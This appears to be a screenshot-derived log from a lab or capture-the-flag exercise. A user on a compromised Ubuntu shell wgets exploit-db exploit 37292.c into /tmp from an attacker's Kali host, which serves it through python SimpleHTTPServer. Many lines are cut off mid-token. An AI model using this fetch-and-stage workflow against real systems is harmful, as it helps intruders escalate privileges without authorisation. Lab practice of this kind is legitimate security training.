 Ubuntu comes with ABSOLUTELY NO WARRANTY, to the
applicable law.
Last login: Fri Nov  5 07:50:17 2021 from 192.
Could not chdir to home directory /home/overflow
$ wget http://192.168.74.130:5555/37292.c
--2021-11-05 07:56:04--  http://192.168.74.130:
Connecting to 192.168.74.130:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/plain]
37292.c: Permission denied
Cannot write to ‘37292.c’ (Permission denied).
$ ls
bin   dev  home        lib         media  opt
boot  etc  initrd.img  lost+found  mnt    proc
$ cd tmp
$ ls
$ wget http://192.168.74.130:5555/37292.c
--2021-11-05 07:56:48--  http://192.168.74.130:
Connecting to 192.168.74.130:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/plain]
Saving to: ‘37292.c’
100%[
2021-11-05 07:56:48 (914 MB/s) - ‘37292.c’ save
$ ls
37292.c
$
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
(root💀kali)-[~kali/Downloads]
# cp  /usr/share/exploitdb/exploits/linux/local/37292.c
cp: missing destination file operand after '/usr/share/exploitdb/exploits/linux/l
Try 'cp --help' for more information.
(root💀kali)-[~kali/Downloads]
# cp  /usr/share/exploitdb/exploits/linux/local/37292.c /
(root💀kali)-[~kali/Downloads]
# python -m SimpleHTTPServer 5555
Serving HTTP on 0.0.0.0 port 5555 ...
192.168.74.135 - - [05/Nov/2021 10:56:38] code 404, message File not found
192.168.74.135 - - [05/Nov/2021 10:56:38] "GET /37292.c HTTP/1.1" 404 -
192.168.74.135 - - [05/Nov/2021 10:58:34] code 404, message File not found
192.168.74.135 - - [05/Nov/2021 10:58:34] "GET /37292.c HTTP/1.1" 404 -
192.168.74.135 - - [05/Nov/2021 10:59:26] code 404, message File not found
192.168.74.135 - - [05/Nov/2021 10:59:26] "GET /home/kali/37292.c HTTP/1.1" 404 -
192.168.74.135 - - [05/Nov/2021 10:59:46] code 404, message File not found
192.168.74.135 - - [05/Nov/2021 10:59:46] "GET /root/37292.c HTTP/1.1" 404 -
192.168.74.130 - - [05/Nov/2021 11:01:33] "GET / HTTP/1.1" 200 -
192.168.74.130 - - [05/Nov/2021 11:01:34] code 404, message File not found
192.168.74.130 - - [05/Nov/2021 11:01:34] "GET /favicon.ico HTTP/1.1" 404 -
192.168.74.130 - - [05/Nov/2021 11:01:55] "GET / HTTP/1.1" 200 -
192.168.74.135 - - [05/Nov/2021 11:02:17] "GET /37292.c HTTP/1.1" 200 -
192.168.74.135 - - [05/Nov/2021 11:03:00] "GET /37292.c HTTP/1.1" 200 -
^[^A
Devices